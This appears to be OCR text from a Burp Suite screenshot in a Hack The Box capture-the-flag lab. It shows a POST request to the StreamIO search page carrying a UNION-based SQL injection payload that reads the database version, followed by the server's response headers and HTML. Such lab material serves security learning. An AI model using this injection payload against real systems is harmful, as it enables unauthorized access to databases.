 Send
Cancel
<
>
Target: https://watch.streamio.htb
HTTP/2
Request
Pretty
Raw
Hex
\n
1 POST /search.php HTTP/2
2 Host: watch.streamio.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0)
Gecko/20100101 Firefox/128.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 42
9 Origin: https://watch.streamio.htb
10 Referer: https://watch.streamio.htb/search.php
11 Upgrade-Insecure-Requests: 1
12 Sec-Fetch-Dest: document
13 Sec-Fetch-Mode: navigate
14 Sec-Fetch-Site: same-origin
15 Sec-Fetch-User: ?1
16 Priority: u=0, i
17 Te: trailers
18
19 q=10' union select 1,@@version,3,4,5,6 --+
Search
0 highlights
Response
Pretty
Raw
Hex
Render
\n
1 HTTP/2 200 OK
2 Content-Type: text/html; charset=UTF-8
3 Server: Microsoft-IIS/10.0
4 X-Powered-By: PHP/7.2.26
5 X-Powered-By: ASP.NET
6 Date: Fri, 16 May 2025 13:29:24 GMT
7 Content-Length: 1511
8
9 <!DOCTYPE html>
10 <html>
11 <head>
12 <meta charset="utf-8">
13 <title>
Streamio
</title>
14 <link rel = "icon" href="static/icon.png" type = "image/x-icon">
15 <script src="
https://cdn.jsdelivr.net/npm/bootstrap@5.1.3/dist/js/bootstra
p.bundle.min.js" integrity="
sha384-ka7Sk0Gln4gmtz2MlQnikT1wXgYsOg+OMhuP+IlRH9sENBO0LRn5q+
8nbTov4+1p" crossorigin="anonymous">
</script>
16 <link rel="stylesheet" type="text/css" href="
static/css/bootstrap.css">
17 <link rel="stylesheet" type="text/css" href="
static/css/search.css">
18 <script type="text/javascript">
19 function unavailable() {
20 alert(
"Movie Steaming is currently unavailable due to Some security iss
ues");
Search
0 highlights
Inspector
Notes
Done
1,704 bytes | 315 millis
Event log (8)
All issues
Memory: 148.2MB
Disabled